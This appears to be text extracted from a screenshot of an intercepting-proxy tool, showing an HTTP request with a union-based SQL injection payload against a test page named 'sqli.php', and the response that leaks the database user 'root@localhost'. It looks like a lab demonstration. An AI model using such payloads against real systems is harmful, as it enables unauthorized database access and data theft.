 Request
Raw Params Headers Hex
GET /pruebas/sqli/sqli.php?id=1+union+select+1,2,user(),4-- HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<form action="sqli.php" method="get">Dominios en Botnet:</form>
</html>
root@localhost
<br>
<br>
? < + > localhost 1 match
Done Length: 436 (1.019 millis)